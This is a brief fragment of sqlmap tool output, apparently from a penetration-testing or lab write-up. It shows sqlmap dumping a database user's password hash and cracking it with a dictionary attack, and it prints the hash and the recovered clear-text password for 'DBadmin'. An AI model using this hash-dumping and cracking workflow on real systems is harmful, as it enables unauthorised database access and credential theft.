 do you want to store hashes to a temporary file for eventual further processing with other tools [y/N]
do you want to perform a dictionary-based attack against retrieved password hashes? [Y/n/q]
what dictionary do you want to use?
[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)
[2] custom dictionary file
[3] file with list of dictionary files
> 1
do you want to use common password suffixes? (slow!) [y/N]
[09:40:58] [INFO] cracked password 'imissyou' for user 'DBadmin'
database management system users password hashes:
[*] DBadmin [1]:
    password hash: *2D2B7A5E4E637B8FBA1D17F40318F277D29964D0
    clear-text password: imissyou
[*] ending @ 09:41:07 /2020-01-08/